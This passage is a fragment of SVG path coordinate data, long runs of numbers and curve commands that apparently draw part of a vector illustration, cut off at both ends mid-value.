91-1.716,17.528,17.528,0,0,0,6.676-4.959c.953-1.336-.763-2.671-2.1-2.1-1.908.953-3.433,2.861-5.341,3.623-1.335.573-2.67.191-4.005.382a11.927,11.927,0,0,0-3.815,1.907c-.19-.191-.572-.191-.953-.381a6.154,6.154,0,0,0,3.242-3.624,1.985,1.985,0,0,0-1.144-2.48c3.814-1.144,7.82-2.479,10.49-5.149.763-.763,1.526-1.908,2.289-2.671,1.907-.953,3.624-2.1,5.531-3.242,4.768-3.052,8.011-5.341,10.681-10.49a3.719,3.719,0,0,0,.191-1.335,10.517,10.517,0,0,0,1.716-1.335c.954-.954-.191-2.861-1.526-1.908-2.67,1.717-5.531,2.67-8.2,4.387-2.1,1.335-3.815,3.433-5.913,4.768-1.907,1.145-3.814,1.908-5.722,2.861a27.146,27.146,0,0,1-5.34,2.48c-2.1.572-3.052,1.716-4.959,2.67-2.861,1.335-6.867,1.907-10.3,2.289a2.671,2.671,0,0,0-2.861-3.815c-.763.191-1.716.191-2.479.382h.191c1.907-.573,3.814-.382,5.721-.763,4.2-.954,7.63-4.006,11.444-5.722a22.749,22.749,0,0,0,8.2-5.722,59.277,59.277,0,0,1,5.912-6.1,1.579,1.579,0,0,0,.573-1.525,24.6,24.6,0,0,0,3.624-4.006c.762-1.144-.573-2.861-1.717-2.289-2.48.954-4.387,2.861-6.676,4.387a43.758,43.758,0,0,0-4.386,3.243c-2.861,1.716-4.959,3.242-8.2,4.387-2.67.953-5.34.762-8.011.762-3.433.191-6.294,1.336-9.727,1.526-.381,0-3.052.382-3.433.382-.572,0-1.144-.572-2.1-.954-2.289-.763-3.433.763-5.341.954-1.716.19-3.051-.572-4.959,0a12.759,12.759,0,0,1-3.623.953c-1.145,0-1.908-.572-3.052-.381-2.861.381-4.387,2.289-6.1,4.2H382.8c-.191-.191-.382-.381-.382-.572a2.649,2.649,0,0,0,.382-2.1h1.525c1.908-.382,3.434-1.335,5.341-1.717,1.144-.191,2.289,0,3.433-.572.381-.381.954-.763,1.335-1.144,1.717.381,3.624-.382,5.722-1.145,2.48-.763,4.959-1.144,7.248-1.907.954-.382,8.011-3.433,6.675-4.578a3.19,3.19,0,0,0,4.2,0c1.526-1.525,5.532-3.242,7.439-4.2,2.861-1.335,4.387-1.907,6.676-4.005,2.1-1.907,6.675-3.815,7.247-6.676a1.469,1.469,0,0,0-2.67-1.144c-1.716,2.479-5.912,3.052-8.392,4.387a57.331,57.331,0,0,1-6.866,3.052,20.909,20.909,0,0,0,1.144-2.1,2.023,2.023,0,0,0-1.717-2.479,34.051,34.051,0,0,0,4.2-2.48c1.144-.953.19-2.861-1.145-2.861a25.01,25.01,0,0,0,6.485-5.531c.954-1.335-1.144-2.861-2.289-1.716a23.71,23.71,0,0,1-11.062,5.722,4.759,4.759,0,0,1-1.526.19,16.452,16.452,0,0,1,3.052-1.907c3.051-1.335,6.1-3.815,6.866-7.057.191-.954-.954-1.907-1.717-1.144-3.242,3.051-6.866,3.433-10.49,5.722-3.814,2.479-8.392,5.531-12.969,6.294-.573,0-1.145.19-1.717.19,1.717-1.525.381-5.149-2.289-4.2a24.242,24.242,0,0,1-5.34,1.335h-.382c.763-.381,2.48-1.144,3.433-1.716a2.076,2.076,0,0,0,2.1-.382c3.243-1.907,6.3-3.242,8.965-5.722a.187.187,0,0,1,.191-.19c.381-.191.572-.382.953-.572.954-.573,1.908-1.717,2.861-2.1,2.48-1.144,4.768,0,7.057-.953,2.1-.954,2.67-2.861,4.387-4.2,1.335-1.145,3.052-1.145,4.387-2.1,1.144-.954,1.526-1.908,3.052-2.48,1.907-.763,1.716,0,3.242-1.716.572-.763-.191-2.1-1.144-1.526-2.48,1.526-5.341,2.1-7.82,3.242a15.57,15.57,0,0,0-4.959,2.67c-2.48,2.1-2.861,1.717-5.913,1.908a4.216,4.216,0,0,0-1.526.19,3.424,3.424,0,0,0-.954-1.335c-4.959-2.479-10.871,0-15.258,2.861a6.478,6.478,0,0,0-1.907.191c-.191,0-.382.191-.763.191,2.288-1.526,4.577-2.48,6.866-4.2.954-.763,1.907-1.717,2.861-2.48a7.247,7.247,0,0,0,3.242-1.526c.954-.763-.19-2.288-1.335-1.716A10.415,10.415,0,0,1,399.4,773.6a15.4,15.4,0,0,1-2.861.191,5.586,5.586,0,0,0-1.716.381c.19,0,.381-.19.572-.381a3.258,3.258,0,0,1,.763-.572c2.1,0,3.624-1.717,5.149-2.1.954-.191,1.908,0,2.861-.191a54.862,54.862,0,0,0,5.913-2.48c2.1-1.144,3.433-3.242,5.531-4.386,1.908-1.145,3.243-1.717,4.578-3.434,1.144-1.525,1.335-2.479,2.861-3.623.572-.382.381-1.145.191-1.526,0-.572-.763-.763-1.145-.573-1.144.191-1.716,1.717-2.289,2.48a22.467,22.467,0,0,1-4.768,3.624c-2.67,1.335-5.722,3.433-8.583,4.577-2.289-.762-5.531,0-7.82.382.191-.191.572-.382.763-.572s.382-1.335.191-1.335c.191,0,.763.381.954.381,2.479-.763,6.1-.954,8.01-3.052a1.442,1.442,0,0,0,.382-.763,1.046,1.046,0,0,0,.953-.572.517.517,0,0,0-.381-.763,1.718,1.718,0,0,0-.954.191h-.19a1.276,1.276,0,0,0-1.908-.191,14.26,14.26,0,0,1-3.433,1.335,4.485,4.485,0,0,1-1.526.382c-.953,0,.572,0-.572-.191a6.5,6.5,0,0,0-3.815,0,28.92,28.92,0,0,1-3.814,1.145c-1.526.19-2.48-.573-1.717.953a2.781,2.781,0,0,0-2.479-1.335.667.667,0,0,0,.381-.191c.763-.19,1.717.382,2.67.191,1.908-.381,3.815-.572,5.722-1.144a14.144,14.144,0,0,0,4.959-1.908,19.51,19.51,0,0,0,3.243-1.335,15.938,15.938,0,0,0,3.814-2.1c1.526-1.526,3.243-2.479,4.578-4.2.191-.191,2.289-3.242,1.907-3.433a1.278,1.278,0,0,0,1.526-.572,5.983,5.983,0,0,0,.954-1.908c.572-1.335-1.717-2.288-2.289-.953-.763,1.907-5.722,4.959-7.439,5.913a21.8,21.8,0,0,1-3.051,1.716c.381-.191-1.145,0-1.335,0-.382.191-.954.382-1.336.572-.19,0-.381.191-.572.191a2.217,2.217,0,0,0-1.907.381,14.717,14.717,0,0,1-4.959,1.336c.191,0,.191-.191.381-.191a17.625,17.625,0,0,1,4.2-3.243,1.022,1.022,0,0,0,.572-.762,31.192,31.192,0,0,0,3.242-2.1,2.347,2.347,0,0,0-1.716-4.005,15.342,15.342,0,0,0-3.434.763,2.778,2.778,0,0,0,1.717-1.526h.191a46.2,46.2,0,0,0,3.814-2.67,25.806,25.806,0,0,0,5.341-4.768c1.716-1.908,6.675-3.624,5.15-7.057.381-.573.572-1.336.953-1.908l1.335-2.67a1.155,1.155,0,0,0,0-1.907c-1.526-.763-1.907.19-2.67,1.335a37.758,37.758,0,0,1-3.052,3.814,16.52,16.52,0,0,1-3.242,3.052,2.73,2.73,0,0,0-.381.572c-.382,0-1.526.382-1.717.382a5.516,5.516,0,0,0-2.1,2.1c-.954.381-1.717.954-1.717,1.335-.381,0-.763-.191-1.144,0a10.211,10.211,0,0,0-2.1.954,6.32,6.32,0,0,0-1.145.572H397.3a11.377,11.377,0,0,0-1.526.763c-.381.953-.953,1.144-1.716.763a1.216,1.216,0,0,0-1.145,0c-.572.19-1.716.381-1.907.953v.191a2.414,2.414,0,0,0-1.144-.191c1.525-.572,1.716-1.335,2.861-2.861.762-.953,2.288-.763,3.433-2.479a11.925,11.925,0,0,1,2.861-3.433.884.884,0,0,0-.191-1.526c.763-.572,1.335-.954,2.1-1.526a32.91,32.91,0,0,0,6.676-5.722c.953-1.144,2.288-1.526,3.242-2.479,1.335-1.336,2.1-4.006,3.624-5.15.381-.191.381-.572.381-.954a.7.7,0,0,0-.19-.572c0-.191-.191-.191-.382-.191-2.479.954-4.2,3.243-6.485,4.578-1.907,1.144-3.051,2.1-4.387,2.861a24.869,24.869,0,0,1,1.908-2.861c1.716-2.289,3.242-4.006,4.959-6.1.953-1.144,1.526-1.716,1.335-3.242,0-.381-.191-.572-.572-.381-3.052.762-5.531,4.577-8.011,6.484-1.335.954-2.289,1.908-3.433,2.861a8.047,8.047,0,0,0,.572-4.2,13.663,13.663,0,0,1-.191-2.479c0-1.526.573-1.908-.381-3.433a2.066,2.066,0,0,0,.191-1.145,1.133,1.133,0,0,0-2.1-.572c-.763,1.144-1.908,1.335-2.671,2.1l-.381.382c-.382,0-.763.381-1.145.762a1.454,1.454,0,0,0-.381.763.187.187,0,0,0-.191.191,6.541,6.541,0,0,0,.954-3.242,1.481,1.481,0,0,0-2.861-.763c-1.144,2.861-3.052,3.624-5.34,5.34a32.324,32.324,0,0,0-5.532,5.913q-.285.572-.572,1.144c0-2.67-.191-5.531,0-7.629.572-4.578,5.15-6.294,4.578-11.253-.191-1.907-3.052-1.335-3.052.381-.191,2.48-2.861,4.2-4.005,6.294-.191.191-.191.573-.382.763-.381-.763-.572-1.525-.954-2.288a1.788,1.788,0,0,0,1.526-1.145v-.19c.382-.191.954-.382,1.145-.763,1.716-2.48,1.526-6.485,0-9.155a7.187,7.187,0,0,0,.19-2.1c0-.19-.381-.572-.381-.572,0-.381.572-.763.572-.953.572-1.908-.572-3.434-1.335-5.15a1.344,1.344,0,0,0-2.479.381c-.763,1.717.572,2.671.19,4.2-.19,1.145-.572,1.717-.381,2.48-.191.191-.382.572-.763.954a2.312,2.312,0,0,0,.381,2.861,3.636,3.636,0,0,1-1.335-2.289,1.865,1.865,0,0,0-3.624-.572c-.572,2.1.382,3.623,1.717,5.149.763.954,2.289,2.48,1.907,3.815a2.616,2.616,0,0,0-.763-.572c-.763-.572-2.861-1.145-2.861-2.289-.381-2.67-4.386-2.861-4.2,0,0,3.242,2.48,4.768,4.578,6.485a5.783,5.783,0,0,1,.953,1.335,1.048,1.048,0,0,0-.953-.572c-1.335-.191-2.48-.382-2.48-1.908.191-1.335-1.716-2.1-2.67-1.144-2.67,3.052-.572,5.531,2.289,6.676a4.447,4.447,0,0,0,.381,3.433c.382.572.954.763,1.335,1.335-.572-.572.191.954.191,1.335.572,2.67,1.526,5.531,4.2,5.913v1.907c-1.144-1.335-3.242-.763-4.2.572-.572.763-1.716.763-2.67.763-1.335-.191-2.1,1.335-1.907,2.289a8.717,8.717,0,0,1-3.052-2.1c-.954-1.145-.572-2.1-1.335-3.243-.572-.953-1.335-.953-1.717-2.288-.572-2.289-3.433-2.1-4.577-.573a2.2,2.2,0,0,0-3.243-.19c-1.144,1.144-2.67-5.913-2.67-6.485a1.561,1.561,0,0,0-3.052.381,26.827,26.827,0,0,0,.191,3.815c-1.717.572-2.479,1.907-3.242,3.624a2.267,2.267,0,0,0,1.335,2.861c.381,2.479,2.288,4.2,4.768,5.722,3.242,2.289,7.248,4.959,9.537,8.392a1.487,1.487,0,0,0,.763.763,8,8,0,0,1-1.526,2.479c-1.335.382-3.243-.953-4.769-.572-1.144.191-2.1.954-3.242.954a10.917,10.917,0,0,1-2.67-.763c-1.908-.572-3.815-1.335-5.722-.572a2.613,2.613,0,0,0-.763.572l-.382-.382c0-.19,0-.19-.19-.381v-.191a1.361,1.361,0,0,0-1.145-.572.7.7,0,0,0-.572-.191,13.018,13.018,0,0,1-1.526-.572c-.953-.572-.953-.954-1.716-1.716-.954-.954-2.289-.954-2.861-2.289-.382-.572-1.335-.191-1.145.381a13.112,13.112,0,0,0,.573,1.526v.191a1.159,1.159,0,0,0,0,1.526c1.144,2.1,3.433,1.907,4.386,4.005,1.335,2.861,1.908,2.479,4.769,3.815,2.1.953,1.335,1.144,2.861,2.861l.19.19-.19.191c0,.191-.191.382-.382.572a1.993,1.993,0,0,0-2.1-.381c-.381.191-.954.763-1.335.763-.572.19-1.335-.382-1.907-.572-.763-.191-1.336-.191-2.1-.382l.19.191a.988.988,0,0,0-.763-.382c-1.144-.381-2.1,0-3.242-.19a.409.409,0,0,0-.381.381h.381a1.111,1.111,0,0,0,.572,2.1h.382a1.484,1.484,0,0,0,.763.763c2.288.763,2.861,2.861,5.149,3.624.763.191,1.335.191,1.908.381,1.525.763,2.1,2.48,3.242,3.624a9.588,9.588,0,0,1,1.526,1.335c.763.954.954,2.1,1.716,2.861.573.763,1.336.954,1.908,1.526a27.042,27.042,0,0,1,2.479,2.289c2.48,2.67,4.959,5.34,8.392,6.485,1.908.763,3.815,1.716,5.722,2.479,2.1.763,4.006.573,5.913,1.145a2.657,2.657,0,0,0,1.717,0c0,.19.19.19.19.381a.187.187,0,0,1,.191.191,2.707,2.707,0,0,0,.382,1.144v.191a5.614,5.614,0,0,0-1.908.572c-1.144.572-1.907,1.717-3.242,1.717a2.046,2.046,0,0,0-2.1,2.289,6.488,6.488,0,0,1-1.908-.191,6.536,6.536,0,0,0-3.433.572,3.15,3.15,0,0,0-2.861-.954c-1.716.573-2.288,1.336-4.2,1.717-.953.191-5.15.191-5.912-.191a1.6,1.6,0,0,0-2.1.763c-3.434-.191-6.485-2.289-9.156-3.624-2.1-1.144-4.2-1.526-6.1-3.242a24.9,24.9,0,0,0-2.1-2.289c-1.335-1.144-.954,1.526-2.861-1.716a.429.429,0,0,0-.763.381,5.619,5.619,0,0,0,.954,2.479.672.672,0,0,0,.953.191c1.336,1.335,1.908,2.67,3.624,3.624.763.382,1.335.382,2.1.763,1.145.572,1.335,1.144,2.1,1.907a13.871,13.871,0,0,0,3.434,3.243c.762.381,1.716.381,2.479.763a22.788,22.788,0,0,0,3.815,1.526,13.069,13.069,0,0,0,2.288.572,1.148,1.148,0,0,0-.762.19,1.268,1.268,0,0,0-.954.763,11.647,11.647,0,0,0-2.289-.953c-3.433-.763-5.913.572-9.346-.954-2.67-1.144-4.005-1.144-7.057-.954a.7.7,0,0,0-.572.191l-.381-.381c-1.145-.573-1.908-.382-3.052-.763-.763-.191-.954-.954-1.907-1.335a11.818,11.818,0,0,1-3.243-2.1,23.1,23.1,0,0,0-3.242-2.861,1.575,1.575,0,0,0-2.289,1.716,10.945,10.945,0,0,0,4.959,6.294c.572.382,1.335,0,1.907.382.382.381.572,1.335.954,1.716a3.2,3.2,0,0,0,2.479.763,3.5,3.5,0,0,0,1.336,1.908c1.335.763,2.86-.191,4.2.381.763.191,1.335,1.526,2.1,1.907a10.052,10.052,0,0,0,2.288.573c2.1.763,1.908,1.907,3.624,3.433,1.526,1.335,3.052.19,4.387.763s1.907,2.479,3.624,3.051c.572.191,1.717,0,2.1.191.191,0,.382.382.572.572a2.7,2.7,0,0,1-1.144-.381c-1.907-.763-3.052,1.907-1.907,3.242a5.967,5.967,0,0,0,2.1,1.717,12.453,12.453,0,0,1-2.671,0c-.953-.572-.953-1.907-2.288-2.289-1.526-.572-3.624.763-4.769,1.144-1.335.382-.763,2.1.572,1.908a6.767,6.767,0,0,0,1.908-.382v.382a6.477,6.477,0,0,0,.191,1.907c.953,2.1,2.479,1.907,4.386,2.48a9.129,9.129,0,0,1,1.335.572c-.19,0-.572-.191-.762-.191-2.671-.572-3.434-.763-5.532-2.289a5.653,5.653,0,0,0-2.861-1.335c-3.051-.763-6.484.763-9.345,1.526a1.58,1.58,0,0,0-1.336,1.526,10.234,10.234,0,0,1-2.1-.954c-3.051-1.907-5.34-6.294-8.964-5.912a1.154,1.154,0,0,0,0,2.288c1.526.191,1.144,1.526,2.1,2.289a31.645,31.645,0,0,0,3.052,2.289c1.716.953,2.479,3.052,4.2,4.005.381.191,2.479.572,1.907.191.382.191,1.145,1.717,1.526,2.1.572.381,1.335.381,1.907.763a1.747,1.747,0,0,0,.954.572c.191.191.381.191.572.382,1.526,1.335,2.48,2.1,4.768,2.1,1.145,0,2.289-.573,3.243-.382H337.6c-.19,0-1.144.191.191.954.763.381,1.335.572,2.1.953-2.1-.381-3.242,3.052-1.335,4.2,1.335.762,4.578,1.525,5.15,3.051.381,1.335-.382,3.052,0,4.387a3.822,3.822,0,0,0,.763,1.526c-.191-.191-.573-.191-.763-.382a11.309,11.309,0,0,1-3.815-2.288c-.763-.573-3.815-1.145-4.005-1.908-.572-1.907-3.815-2.288-4.2,0s.19,3.434,1.335,4.387c-2.1-.763-3.433-.572-5.531-.953,0,.762-.191.762-.382.381s-.381-.572-.572-.954c-.763-.572-.763-.953-1.717-1.335s-2.1.191-3.051.382a4.539,4.539,0,0,0-1.717-2.48c-1.526-.763-2.1-.191-3.433-1.144a1.926,1.926,0,0,0-2.861,1.144c-.191.191-.191.572-.382.763a2.4,2.4,0,0,0,.573,2.48A4.7,4.7,0,0,0,317,836.546a7.474,7.474,0,0,0,.382,1.145v.191a1.145,1.145,0,0,1-.763-.191c-.954-.191-1.526-1.145-2.861-1.335-1.907-.191-1.335.19-2.861-.763a5.03,5.03,0,0,1-1.144-.954c-1.717-.954-3.434-.191-4.959-1.716a1.18,1.18,0,0,0-1.336-.382c-.19,0-.381.191-.572.191a.985.985,0,0,0-.572,1.335c.381.954.191,2.1,1.144,2.861,1.336,1.335,3.052.572,4.578,1.526.763.381.954,1.335,1.717,1.716s1.525,0,2.288.382c.763.191,1.145.763,1.717,1.144,1.335.954,2.289,1.907,4.005,1.526.382-.191.763-.191.954-.381a4.179,4.179,0,0,0,.572.953c-1.526-.381-3.242-.191-4.387-.953s-2.479.762-1.907,1.907c1.335,2.1,2.1,1.335,4.2,1.907a2.714,2.714,0,0,0,1.144-.381,1.4,1.4,0,0,1,.382,1.144c.381.382.572,1.144,1.335,1.526,1.907,1.144,4.2-.763,6.1.191.573.381,1.145,1.335,1.717,1.716,1.144.572,2.289,0,3.624.191a13.325,13.325,0,0,0-3.243,1.144c-1.716.954-.572,3.624,1.336,3.243,3.051-.763,5.34.572,8.392.572,2.479,0,4.577,0,7.057.191a15.3,15.3,0,0,1,5.15.763,8.759,8.759,0,0,0,4.386.572,16.912,16.912,0,0,1,4.387.191v1.335c-2.861-.573-4.768-1.908-8.011-1.145-1.907.382-1.907,3.243,0,3.815a1.707,1.707,0,0,0,0,2.67,4.985,4.985,0,0,0-3.051-.381c-3.052.19-6.485-.191-9.346,1.335-.382.191-.572.572-.763.763-.381,0-.763-.191-1.144,0-2.289.19-3.243,1.526-5.913.763-.572-.191-1.335-.954-2.1-1.335-1.144-.573-2.48-.382-3.815-.763-1.144-.382-1.907-1.526-3.051-1.908a11.121,11.121,0,0,0-3.624-.572c-2.671,0-2.861.382-5.341-.954s-4.005-.762-6.485,0a1.574,1.574,0,0,0-1.907.954l-.191.382a1.676,1.676,0,0,0,1.526,2.1c1.908,0,3.243-.954,5.15,0a1.3,1.3,0,0,0,.381,2.288c1.908.763,4.387,1.526,5.913,2.861,1.526,1.145,2.1,3.052,3.624,4.2,2.289,2.1,5.34,2.48,7.629,4.578l.382.381a11.126,11.126,0,0,0-4.387.382,2.005,2.005,0,0,0-1.145,3.052,5.9,5.9,0,0,1-1.907.19c-2.1,0-2.67-1.525-4.387-2.1-1.526-.572-2.861-.381-4.577-1.335-2.48-1.335-5.913-1.526-7.629-3.242-1.526-1.717-2.48-2.67-5.15-3.052-1.145-.191-1.717,1.907-.572,2.289,2.479,1.144,3.814,3.624,5.912,4.959.572.191.954.191,1.526.381a4.878,4.878,0,0,1,3.624,1.908,1.436,1.436,0,0,0-.954.19c-.763.191-2.288-.19-1.525.382-1.336-.954-3.434.572-2.861,2.1.572,1.716,1.716,2.1,3.242,2.479a53.669,53.669,0,0,0-5.531,0,2.174,2.174,0,0,0-1.717,3.434c-.572-.191-.953-.191-1.526-.382-2.1-.572-3.814.382-5.912.382-2.289-.191-4.006-2.671-5.532-3.815-1.525-1.335-3.623-1.907-5.149-3.052-1.145-.953-2.48.763-1.908,1.908.763,1.716,1.908,2.1,3.434,3.051a9.741,9.741,0,0,1,4,2.861c.572.763.763,1.526,1.526,2.1a5.178,5.178,0,0,0,3.242,1.145c2.67.19,2.67-.382,5.722.763a9.607,9.607,0,0,0,2.48.953c2.288.763,3.242,2.1,4.577,3.433a2.422,2.422,0,0,0-.763,1.717v1.335c-.381-.191-.953-.381-1.335-.572-1.144-.191-3.433.572-4.2,0-.572-.382-.954-2.1-1.526-3.052a1.631,1.631,0,0,0-3.051.763c0,3.052-1.336,6.1,2.479,7.439,1.144.381,3.815-.382,4.578.19s.762,2.48,1.335,3.433a4.608,4.608,0,0,0,3.624,1.908c.953.191,2.67-.382,3.433-.191a3.424,3.424,0,0,1,1.335.954c-1.145.19-2.48.572-3.433.763h-.191c-.572-2.289-4.387-3.052-4.768-.191-.763,5.722.19,8.774,6.485,9.536,2.1.191,4.768-.19,6.675.763,1.335.573,2.1,1.717,3.433,2.289a5.709,5.709,0,0,0,1.908.763,6.433,6.433,0,0,0-3.243.954.9.9,0,0,0-.191,1.144,6.07,6.07,0,0,0,2.289,2.1c.954.572,1.908.382,2.861.763,1.717.572,2.861,1.907,4.2,3.052h.191a33.655,33.655,0,0,0-3.242,2.289,9.571,9.571,0,0,0-4.578.381c-2.1.572-4.005,1.907-6.294,2.48-2.67.572-3.815-.573-6.1-1.145s-3.815.572-6.1.763-4.577-.572-6.675-.381c-2.48.19-5.532,1.525-7.439-.191-.954-.763-1.144-2.289-2.289-3.052-3.433-2.67-7.629-1.526-11.634-3.052-1.717-.762-2.861,1.717-1.717,3.052,3.052,3.433,8.392,2.1,10.49,5.913,2.48,4.387,5.531,3.814,10.49,3.433,2.861-.191,4.769.954,7.439,1.335,2.289.191,3.815-.763,5.913.191,2.288.954,3.814,1.907,6.484,1.716s4.96-1.335,7.439-2.288c3.052-1.145,4.005-.382,6.866.19,2.671.573,6.485-1.144,8.774,0a4.6,4.6,0,0,1,1.526,1.145h-.572a3.061,3.061,0,0,0-2.861,2.67c-3.815.191-7.63.572-10.872-1.526s-7.248,2.861-4.387,5.531c6.294,5.722,12.97,3.434,20.408,4.769-.381,0-.763.19-1.144.19-2.67.191-5.34-.572-8.011-.572-3.814,0-7.057.191-10.49-1.526-6.485-3.242-13.16-2.1-19.836-4.005-3.242-.954-5.531,3.815-2.479,5.722.381.191.572.381.953.381-2.479-.19-4.577,3.243-2.479,5.15a19.409,19.409,0,0,0,8.964,5.15c4.578.954,8.964,0,12.97,3.052,2.861,2.288,5.531,3.814,9.346,3.623a22.357,22.357,0,0,0,4.959-.762,3.272,3.272,0,0,0,0,3.242,46.854,46.854,0,0,0-7.439-.763c-3.624.191-7.248.191-10.681.191s-4.387,5.34-.954,6.1a49.526,49.526,0,0,0,10.681,1.145h1.145c-2.48.19-5.15.19-7.629.19a37.136,37.136,0,0,1-9.155-.763,42.178,42.178,0,0,0-7.058-1.526c-5.531-.381-11.443.763-16.4-1.716-3.815-1.907-5.341-5.341-9.918-3.433-1.717.763-1.717,3.624,0,4.577,1.525.763,2.67,3.243,4.2,4.387a15.346,15.346,0,0,0,6.1,3.052,8.651,8.651,0,0,0,3.052.572,2.15,2.15,0,0,0,.381,3.052,16.342,16.342,0,0,0,7.629,3.433c1.526.191,3.624,0,4.959.572,1.908.76,1.336,1.53,2.671,2.48,2.1,1.53,4,1.33,6.675,1.53,3.624.19,4.769,2.28,7.63,3.43,1.335.57,2.479.19,3.814.38a11.694,11.694,0,0,1,2.289.95,10.368,10.368,0,0,0,4.768.77,1.951,1.951,0,0,0,1.145.95c0,.19-.191.38-.191.57a24.408,24.408,0,0,1-3.624-.19c-.763,0-1.335,0-1.717.38-.19-.19-.572-.38-.763-.57-6.1-4.2-14.114-2.86-20.217-6.67-2.289-1.53-4.768.76-4.578,3.05-3.242-2.48-6.484-2.48-10.871-1.72-2.67.57-1.717,4.2.572,4.58,6.676.76,6.294,7.63,11.062,10.68,4.006,2.67,9.155.57,12.4,4.2a13.2,13.2,0,0,0,6.1,4c.763.19,1.335.38,2.1.57a26.293,26.293,0,0,0,6.676,3.05,13.785,13.785,0,0,0,3.052.96,10.9,10.9,0,0,0,2.479.19c1.717.38,3.433.76,4.768,2.48,1.717,1.91,2.289,4.58,4.2,6.29,3.052,3.05,7.248,3.05,11.444,2.86,5.531,0,9.155,4.2,14.114,6.3a24.871,24.871,0,0,0,13.924,1.33c3.051-.57,6.294-1.71,9.536-1.9,2.48-.2,5.15,0,7.63-.2,4.2-.57,8.964-1.14,12.969-2.67,2.48-.95,4.578-2.09,7.248-2.67a32.354,32.354,0,0,0,8.392-2.48,3,3,0,0,0,1.335-1.33,30.6,30.6,0,0,1,4.006-.95c9.536-2.48,17.356-4.96,25.176-11.07a1.977,1.977,0,0,0,.763-2.48c6.294-1.9,12.207-4.19,16.784-9.53a3.238,3.238,0,0,0-4.577-4.58,14.236,14.236,0,0,1-4.2,2.67,17.472,17.472,0,0,0,2.861-4.39,1.722,1.722,0,0,0,0-1.9,7.406,7.406,0,0,1,1.716-.96A29.868,29.868,0,0,0,479.5,1000c1.335-1.714-1.526-4-3.052-2.477-3.051,3.247-6.1,4.577-10.108,6.677a19.46,19.46,0,0,1-7.82,2.86c-2.1.38-4.2.95-6.485,1.34-3.052.57-6.1.38-9.155.76.953-.57,1.907-1.15,2.861-1.72,2.861-1.91,4.577-5.15,5.912-8.2a4.1,4.1,0,0,0,.382-2.1,58.88,58.88,0,0,0,7.82-5.722c2.479-2.289-.763-6.676-3.624-4.768a49.774,49.774,0,0,1-9.918,5.34c-3.815,1.526-8.011,1.717-12.016,3.052-1.526.572-3.242,1.526-4.959.954a10.978,10.978,0,0,1-1.335-.763c1.716-.382,3.433-.572,4.959-.763,7.82-.572,13.16-3.815,15.449-11.635.954-3.433-4.2-5.912-5.913-2.479-2.288,4.387-5.34,5.531-10.108,5.722a55.935,55.935,0,0,0-11.063,1.907c-1.335.381-2.67.572-4.005.954-2.1-1.145-4.006-2.861-6.485-3.243H409.7a4.5,4.5,0,0,0,.381-1.526,33.137,33.137,0,0,0,4.578.572c2.67.382,5.149,1.336,8.01,1.526,5.532,0,10.109-2.67,15.068-4.768,3.433-1.526.954-7.057-2.479-6.1-4.2,1.144-9.346,3.624-13.924,2.861-2.289-.382-4.768-.954-7.057-1.526h3.052c3.624-.382,7.057-1.335,10.681-1.526,6.866-.572,14.5-2.67,18.5-8.774a3.465,3.465,0,0,0-2.671-5.149,62.186,62.186,0,0,0,5.532-6.867c1.526-2.289-.382-4.577-2.48-4.959a90.314,90.314,0,0,0,7.057-7.629,2.63,2.63,0,0,0,.191-2.861l.381-.381c2.671-2.48-.953-7.63-4.005-5.341a23.749,23.749,0,0,1-8.774,4.387,5.2,5.2,0,0,0,1.717-2.289,2.881,2.881,0,0,0-.381-3.052c2.67-.572,4.577-1.716,7.247-3.242a2.244,2.244,0,0,0,.763-3.052c1.908,0,4.006-.763,5.913-1.144,4.2-.572,9.346-1.526,12.4-4.768a1.7,1.7,0,0,0-.19-2.671,32.43,32.43,0,0,0,4.577-1.716c4.006-1.717,8.774-4.578,10.872-8.583a1.426,1.426,0,0,0-1.907-1.907c-2.48,1.144-4.387,3.242-6.867,4.577h-.19a2.569,2.569,0,0,0-2.289-.953c-2.861.572-5.531,0-8.2.381-2.479.381-6.1,2.479-8.392,1.717-.191,0-2.479-2.289-4.005-2.48h-.763a22.253,22.253,0,0,1,3.433-.763c4.768-1.144,8.011-1.716,11.253-5.531a1.865,1.865,0,0,0-.381-2.67,16.936,16.936,0,0,0,3.242-1.526,12.745,12.745,0,0,0,2.67-1.717,50.417,50.417,0,0,0,5.532-5.531c.953-1.335-.954-2.67-2.1-1.717-3.434,3.243-6.867,4.2-10.872,5.913-2.861,1.145-5.913,1.335-8.774,2.289-2.1.572-4.005,1.716-6.1,2.1a18.488,18.488,0,0,1-3.243.191,57.861,57.861,0,0,0,7.63-2.289c3.624-1.526,7.057-1.907,10.3-4.387,3.624-2.861,7.82-4.959,11.063-8.392a2.1,2.1,0,0,0,.572-1.717c1.335-.953,2.67-1.716,3.814-2.67a6.642,6.642,0,0,0,2.861-3.624,1.569,1.569,0,0,0-.19-1.335,16.506,16.506,0,0,0,4.005-4.2C489.613,870.115,488.659,868.971,487.706,869.543ZM416.754,829.68a31.846,31.846,0,0,1,5.912-.954,23.449,23.449,0,0,1-5.531,1.717,6.8,6.8,0,0,0-1.907.381v-.572A13.239,13.239,0,0,1,416.754,829.68ZM402.64,815.185a21.766,21.766,0,0,1,5.912-1.717,32.405,32.405,0,0,1-6.1,1.907A.187.187,0,0,1,402.64,815.185Zm-4.769,1.335h.572c-.762.381-1.525.572-2.288.953a1.461,1.461,0,0,0-.954-.381C395.964,816.9,396.918,816.71,397.871,816.52Zm3.243-31.852c-.191.19-.191.572-.382.762a15.449,15.449,0,0,0-2.479,1.145c-.382.191-.572.191-.954.381C398.634,786.193,399.779,785.43,401.114,784.668Zm-6.867-38.147c.382-.19.382-.572.382-.953.763-.191,1.526-.573,2.479-.763a10.5,10.5,0,0,0-2.67,1.716Zm-41.77-4.005c-.381-.191-.763-.191-1.144-.381a2.414,2.414,0,0,1,1.144-.191Zm19.836,19.645c-.19.191-.381.191-.572.382a4.2,4.2,0,0,0-.191-1.526c.191.191.573.191.573.381A1.449,1.449,0,0,1,372.313,762.161Zm-21.552,53.977c-.954-.191-2.671,0-3.433-.381a4.142,4.142,0,0,1-1.145-1.335,5.966,5.966,0,0,0,1.907.953c.573.191,2.671.763,2.861.191,0,.191.191.381.191.572ZM323.3,869.161l-.381-.381.381.381c2.1.954,3.434,1.145,4.959,2.289C326.347,870.878,324.631,870.5,323.3,869.161Zm-22.124,91.933a24.3,24.3,0,0,0,6.485,1.144,48.548,48.548,0,0,1,5.531.763,5.724,5.724,0,0,1,1.907.763C310.516,963.192,305.557,963.764,301.171,961.094Zm24.222,7.629a17.935,17.935,0,0,1-2.288-1.716,21.773,21.773,0,0,0,4.959.381h.763a1.855,1.855,0,0,0,.19,1.717A4.1,4.1,0,0,1,325.393,968.723Zm-15.639,26.7-1.145-1.145c-.191-.191-.381-.191-.381-.381a5.586,5